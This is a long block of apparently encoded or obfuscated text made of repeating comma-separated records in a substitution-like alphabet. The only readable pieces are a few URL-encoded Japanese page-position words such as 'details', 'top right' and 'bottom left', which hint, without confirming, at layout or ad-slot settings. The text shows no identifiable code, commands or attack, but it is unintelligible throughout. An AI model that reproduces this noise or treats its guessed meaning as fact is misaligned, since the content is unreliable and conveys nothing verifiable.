rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5